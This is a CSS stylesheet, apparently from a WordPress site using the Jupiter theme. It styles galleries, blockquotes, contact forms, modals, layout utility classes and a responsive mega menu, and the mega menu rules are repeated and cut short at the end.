img{border:6px solid rgba(0,0,0,.1)}.gallery img:hover{filter:alpha(opacity=@opacity * 100);-moz-opacity:70;-khtml-opacity:70;opacity:70;opacity:.7}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{font-size:11px;padding:6px 20px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}blockquote{position:relative;background-color:#f6f6f6;background-color:rgba(0,0,0,.05);padding:15px 15px 15px 70px}blockquote:before{position:absolute;background-image:url('data:image/svg+xml; utf8, <svg class="mk-svg-icon" xmlns="http://www.w3.org/2000/svg" fill="%23ddd" viewBox="0 0 1664 1792"><path d="M768 960v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136zm896 0v384q0 80-56 136t-136 56h-384q-80 0-136-56t-56-136v-704q0-104 40.5-198.5t109.5-163.5 163.5-109.5 198.5-40.5h64q26 0 45 19t19 45v128q0 26-19 45t-45 19h-64q-106 0-181 75t-75 181v32q0 40 28 68t68 28h224q80 0 136 56t56 136z"></path></svg>');content:"";display:block;left:20px;top:20px;width:32px;height:35px}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}table{text-align:left;border-collapse:collapse;width:100%;padding:0;margin:0;overflow:hidden;margin-bottom:30px}table th{text-align:center;padding:18px 12px;font-weight:700;text-transform:uppercase;font-size:14px}table tfoot td{padding:6px}table td{text-align:center;padding:12px}.wpcf7-form p{margin-bottom:10px!important}.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{box-sizing:border-box}.wpcf7-form .wpcf7-textarea{width:80%}@media handheld,only screen and (max-width:767px){.wpcf7-form .wpcf7-email,.wpcf7-form .wpcf7-text,.wpcf7-form .wpcf7-textarea{width:100%}}div.wpcf7-response-output{position:relative;margin:20px 0 10px;padding:10px}div.wpcf7-mail-sent-ok{border:2px solid #72dd9d;background-color:#b8f4d0}div.wpcf7-mail-sent-ng{border:2px solid #afe0ee;background-color:#d1eff8}div.wpcf7-spam-blocked{border:2px solid #fd8585;background-color:#fac6bf}div.wpcf7-validation-errors{border:2px solid #e0c069;background-color:#fbf1c8}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:12px}span.wpcf7-not-valid-tip-no-ajax{display:block;color:red;font-size:12px}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{margin-bottom:15px;margin-left:4px;border:none;vertical-align:middle}div.wpcf7 .placeheld{color:#888}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}div.wpcf7 .ajax-loader{margin:6px 0 0 11px}.swiper-slide-bg{width:100%;height:100%;background-size:cover;position:absolute;left:0;top:0}.js-el[data-mk-component=FullHeight]{min-height:100vh}.admin-bar .js-el[data-mk-component=FullHeight]{min-height:calc(100vh - 32px)}.mk-section-anchor{position:absolute;top:0;height:0;visibility:hidden}.mk-modal{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.6);z-index:9999;opacity:0;transition:opacity .2s linear}.mk-modal.vertical-center{text-align:center}.mk-modal.vertical-center:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mk-modal.vertical-center .mk-modal-container{display:inline-block;vertical-align:middle;margin:0 auto;max-width:100%;text-align:left}.mk-modal .mk-modal-container{opacity:0;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9);transition:opacity .2s linear,-webkit-transform .2s linear;transition:opacity .2s linear,transform .2s linear;transition:opacity .2s linear,transform .2s linear,-webkit-transform .2s linear}.mk-modal.is-active{opacity:1}.mk-modal.is-active .mk-modal-container{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mk-modal .mk-modal-header{text-align:right}.mk-modal .mk-modal-header .modal-close svg{display:block}.mk-modal.close-inside .mk-modal-container{position:relative}.mk-modal.close-inside .mk-modal-header .modal-close{position:absolute;top:20px;right:20px;z-index:20}.mk-modal.close-inside .mk-modal-header .modal-close svg line{stroke:#231f20}.mk-modal.close-outside .mk-modal-container{position:relative}.mk-modal.close-outside .mk-modal-header .modal-close{position:absolute;top:20px;right:20px;z-index:20}.font-weight-l{font-weight:lighter}.font-weight-n{font-weight:400}.font-weight-b{font-weight:700}.font-weight-100{font-weight:100}.font-weight-200{font-weight:200}.font-weight-300{font-weight:300}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.font-weight-800{font-weight:800}.font-weight-900{font-weight:900}.bold{font-weight:700}.italic{font-style:italic}.uppercase{text-transform:uppercase}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.block{display:block}.inline{display:inline-block}.table{display:table}.table-cell{display:table-cell}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.flex-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.flex-self-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.flex-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.flex-self-start{-ms-flex-item-align:start;align-self:flex-start}.flex-self-end{-ms-flex-item-align:end;align-self:flex-end}.flex-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.flex-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:100000;-ms-flex-order:99999;order:99999}.width-50{width:50px}.width-full{width:100%}.width-x2{width:200%}.height-50{height:50px}.height-full{height:100%}.left{float:left}.right{float:right}.clear:after,.clear:before{content:" ";display:table}.clear:after{clear:both}.relative{position:relative}.absolute{position:absolute}.mk-fixed{position:fixed}.z1{z-index:1}.z2{z-index:2}.z3{z-index:3}.z4{z-index:4}.z5{z-index:5}.z999{z-index:999}.pointer{pointer-events:auto}.no-pointer{pointer-events:none}.overflow-auto{overflow:auto}.no-overflow{overflow:hidden}.no-overflow-x{overflow-x:hidden}.no-overflow-y{overflow-y:hidden}.backface{-webkit-backface-visibility:visible;backface-visibility:visible}.no-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden}.perspective{-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.origin-center{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.fold-back-horizontal{-webkit-transform:translateX(-100%) rotateY(-180deg);transform:translateX(-100%) rotateY(-180deg)}.fold-back-vertical{-webkit-transform:translateX(-100%) rotateX(-180deg);transform:translateX(-100%) rotateX(-180deg)}.bezier-1{transition:all .5s cubic-bezier(.645,.045,.355,1)}.left-0{left:0}.left-5{left:5px}.left-10{left:10px}.right-0{right:0}.right-5{right:5px}.right-10{right:10px}.top-0{top:0}.top-5{top:5px}.top-10{top:10px}.bottom-0{bottom:0}.bottom-5{bottom:5px}.bottom-10{bottom:10px}.padding-10-pr{padding:10%}.padding-x-10-pr{padding-left:10%;padding-right:10%}.padding-10{padding:10px}.padding-x-10{padding-left:10px;padding-right:10px}.padding-y-10{padding-top:10px;padding-bottom:10px}.padding-20{padding:20px}.padding-x-20{padding-left:20px;padding-right:20px}.padding-y-20{padding-top:20px;padding-bottom:20px}.margin-t-20{margin-top:20px}.margin-auto{margin:0 auto}.is-hidden{display:none;visibility:hidden}.is-vis-hidden{poonter-events:none;visibility:hidden}.a_width-40{width:40px}.a_width-100{width:100px}.a_width-1000{width:1000px}.a_width-100-per{width:100%}.a_width-auto{width:auto}.a_color-success{color:#20b66e}.a_color-warning{color:#be9a34}.a_color-erorr{color:#de303a}.a_color-white{color:#fff}.a_color-333{color:#333}.a_color-777{color:#777}.a_position-absolute{position:absolute}.a_position-relative{position:relative}.a_display-inline-block{display:inline-block}.a_display-block{display:block}.a_display-table{display:table}.a_font-10{font-size:10px}.a_font-12{font-size:12px}.a_font-14{font-size:14px}.a_font-16{font-size:16px}.a_font-22{font-size:22px}.a_font-24{font-size:24px}.a_font-32{font-size:32px}.a_font-48{font-size:48px}.a_font-64{font-size:64px}.a_padding-0{padding:0}.a_padding-10{padding:10px}.a_padding-15{padding:15px}.a_padding-20{padding:20px}.a_padding-0-15{padding:0 15px}.a_padding-0-20{padding:0 20px}.a_padding-15-0{padding:15px 0}.a_padding-20-0{padding:20px 0}.a_line-4{line-height:4px}.a_line-12{line-height:12px}.a_line-16{line-height:16px}.a_line-18{line-height:18px}.a_line-22{line-height:22px}.a_line-25{line-height:25px}.a_line-32{line-height:32px}.a_line-40{line-height:40px}.a_line-50{line-height:50px}.a_line-90{line-height:90px}.a_line-100-pr{line-height:100%}.a_margin-0{margin:0}.a_margin-10-0{margin:10px 0}.a_margin-0-auto{margin:0 auto}.a_height-100-per{height:100%}.a_height-auto{height:auto}.a_align-center{text-align:center}.a_align-right{text-align:right}.a_align-left{text-align:left}.a_opacity-0{opacity:0}.a_opacity-70{opacity:.7}.a_opacity-100{opacity:1}.a_left-0{left:0}.a_left-50-per{left:50%}.a_bg-black{background-color:#000}.a_bg-gray222{background-color:#222}.a_bg-white{background-color:#fff}.a_top-0{top:0}.a_top-50-per{top:50%}.a_top-100-per{top:100%}.a_transform-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.a_transform-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.a_transform-scale-1{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.a_transform-translate3d-0{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.a_transform-translate-00-opacity-1{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}.a_margin-bottom-0{margin-bottom:0}.a_margin-bottom-10{margin-bottom:10px}.a_margin-bottom-15{margin-bottom:15px}.a_margin-bottom-20{margin-bottom:20px}.a_margin-bottom-30{margin-bottom:30px}.a_margin-bottom-50{margin-bottom:50px}.a_1col .a_colitem,.a_col-1of1,.one-column .a_colitem{width:100%}.a_2col .a_colitem,.a_col-1of2,.two-column .a_colitem{width:50%}.a_3col .a_colitem,.a_col-1of3,.three-column .a_colitem{width:33.33%}.a_4col .a_colitem,.a_col-1of4,.four-column .a_colitem{width:25%}.a_5col .a_colitem,.a_col-1of5,.five-column .a_colitem{width:20%}.a_6col .a_colitem,.a_col-1of6,.six-column .a_colitem{width:16.66%}.a_7col .a_colitem,.a_col-1of7,.seven-column .a_colitem{width:14.28%}.a_8col .a_colitem,.a_col-1of8,.eight-column .a_colitem{width:12.5%}.a_9col .a_colitem,.a_col-1of9,.nine-column .a_colitem{width:11.1%}.a_10col .a_colitem,.a_col-1of10,.ten-column .a_colitem{width:10%}.a_11col .a_colitem,.a_col-1of11,.eleven-column .a_colitem{width:9.09%}.a_12col .a_colitem,.a_col-1of12,.twelve-column .a_colitem{width:8.33%}.a_margin-top-0{margin-top:0}.a_margin-top-10{margin-top:10px}.a_margin-top-15{margin-top:15px}.a_margin-top-20{margin-top:20px}.a_margin-top-30{margin-top:30px}.a_margin-top-40{margin-top:40px}.a_margin-top-50{margin-top:50px}.a_overflow-hidden{overflow:hidden}.a_font-weight-bold{font-weight:700}.a_font-weight-normal{font-weight:400}.a_text-transform-up{text-transform:uppercase}.a_letter-spacing-1{letter-spacing:1px}.a_float-left{float:left}.a_float-right{float:right}.a_box-border{box-sizing:border-box}.a_box-content{box-sizing:content-box}.a_padding-bottom-30{padding-bottom:30px}.a_m_fly-top-left{position:absolute;width:100%;height:100%;top:0;left:0}.a_m_list-reset ul{margin:0;padding:0;list-style:none}.a_m_list-reset li{display:inline-block;margin:0}#sw-main-box,.IE .mk-body-loader-overlay{display:none!important}.IE .mk-section-color-mask{display:none!important}.mk-page-section .mk-header{position:absolute;left:0;bottom:0}.mk-header-shortcode{background:0 0!important}.mk-page-section .mk-header-shortcode .mk-header-holder{position:relative!important}.mk-page-section .mk-header-shortcode .mk-header-padding-wrapper{display:none!important}
@font-face {
  font-family:Inter;
  src: url(/wp-content/themes/jupiter/assets/stylesheet/fonts/Inter-VariableFont_slnt,wght.ttf);
}
p{color:#343840!important;}

/* mega menu styling */
#mega-menu-wrap-primary-menu{
	display:inline-block!important;
	position:unset!important;
	clear:both;
	background:white!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu{
	display:flex!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	position:unset!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
	height:90px; 
	line-height:90px;
	display: flex!important;
	align-items: center;
}
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item,
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	height:60px; 
	line-height:60px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover{
	background:#f0f0eb!important;
	border-radius:10px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	border:solid 1px rgba(122, 125, 119, 0);
	border-right:none;
	background:#F7F8F4!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
	border-color:rgb(122, 125, 119);
	background:white;
	color:#000;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
	padding:20px 15px 30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu{
	top:100%;
	background:white!important;
	box-shadow:0px 0px 5px rgba(66,66,66,0.7);
	border-radius:10px!important;
	overflow:hidden;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
	padding:5px 0px 0px;
}
.mega-menu-item .custom-html-widget p{
	font-size:16px;
	color:#444;
}
.mega-menu-item .custom-html-widget p b{
	font-size:16px;
	color:#444;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:15px!important;
	border-right: solid 1px #e7e6e6;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item:last-child{
	border-right:none!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
	padding:15px!important;
	display:flex;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	text-decoration:underline!important;
	font-size:13px;
}
@media only screen and (max-width: 768px){
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414{
		width:100%;
		padding:10px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a{
		width:100%;
		text-align:center;
		direction:rtl;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a:before{
		float:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752{order:-1;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 a{border-radius:10px!important; border-bottom:none!important;}
	#mega-menu-wrap-primary-menu,
	#mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu {
			display: grid!important;
	}
	#mega-menu-wrap-primary-menu .mega-menu-toggle{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link {
			height: 40px;
			line-height: 40px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		font-weight:bold;
		font-size:13px;
		border-radius:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size:16px;
		border-bottom:solid 1px rgba(55,55,55,0.3)!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:5px 15px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	padding:0px 20px!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
		padding:0px;
		box-shadow:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
		padding:10px;
		background:#efefef;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95749{display:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		border-color:rgba(255,255,255,0);
		background:rgba(255,255,255,0);
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:not(#mega-menu-item-95752) > a.mega-menu-link{
		border-bottom:solid 1px #ddd!important;
		width:100%!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{flex-wrap:wrap;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{box-shadow:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:22px;
		font-weight:bold;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after{
		color:#000;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:16px;
		font-weight:normal;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > a.mega-menu-link{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li#mega-menu-item-18238 > ul.mega-sub-menu{
		display:block;
		visibility: visible;
	}
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link{font-size:14px!important;padding-bottom:0px!important;}
	.mega-menu-item .textwidget a:not(.mega-menu-link),
	.mega-menu-item .textwidget p,
	.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link:after{display:none!important;}
	#mega-menu-primary-menu #mega-menu-item-95752 > ul{width:100%!important;}
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus,.mega-sub-menu .mega-menu-item .textwidget a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#343840!important;}/* mega menu styling */
#mega-menu-wrap-primary-menu{
	display:inline-block!important;
	position:unset!important;
	clear:both;
	background:white!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu{
	display:flex!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	position:unset!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
	height:90px; 
	line-height:90px;
	display: flex!important;
	align-items: center;
}
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item,
.header-style-1.a-sticky #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item{
	height:60px; 
	line-height:60px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link,
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover{
	background:#f0f0eb!important;
	border-radius:10px!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	border:solid 1px rgba(122, 125, 119, 0);
	border-right:none;
	background:#F7F8F4!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
	border-color:rgb(122, 125, 119);
	background:white;
	color:#000;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
	padding:20px 15px 30px;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu{
	top:100%;
	background:white!important;
	box-shadow:0px 0px 5px rgba(66,66,66,0.7);
	border-radius:10px!important;
	overflow:hidden;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
	padding:5px 0px 0px;
}
.mega-menu-item .custom-html-widget p{
	font-size:16px;
	color:#444;
}
.mega-menu-item .custom-html-widget p b{
	font-size:16px;
	color:#444;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:15px!important;
	border-right: solid 1px #e7e6e6;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item:last-child{
	border-right:none!important;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
	padding:15px!important;
	display:flex;
}
#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	text-decoration:underline!important;
	font-size:13px;
}
@media only screen and (max-width: 768px){
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414{
		width:100%;
		padding:10px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a{
		width:100%;
		text-align:center;
		direction:rtl;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95414 a:before{
		float:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752{order:-1;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95752 a{border-radius:10px!important; border-bottom:none!important;}
	#mega-menu-wrap-primary-menu,
	#mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu {
			display: grid!important;
	}
	#mega-menu-wrap-primary-menu .mega-menu-toggle{
		display:none;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item > .mega-menu-link {
			height: 40px;
			line-height: 40px;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		font-weight:bold;
		font-size:13px;
		border-radius:0px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
		font-size:16px;
		border-bottom:solid 1px rgba(55,55,55,0.3)!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item{
	padding:5px 15px!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
	padding:0px 20px!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu{
		padding:0px;
		box-shadow:none!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu{
		padding:10px;
		background:#efefef;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item#mega-menu-item-95749{display:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link{
		border-color:rgba(255,255,255,0);
		background:rgba(255,255,255,0);
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:not(#mega-menu-item-95752) > a.mega-menu-link{
		border-bottom:solid 1px #ddd!important;
		width:100%!important;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{flex-wrap:wrap;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu{box-shadow:none!important;}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after{
		font-size:22px;
		font-weight:bold;
	}
	#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after{
		color:#000;
	}
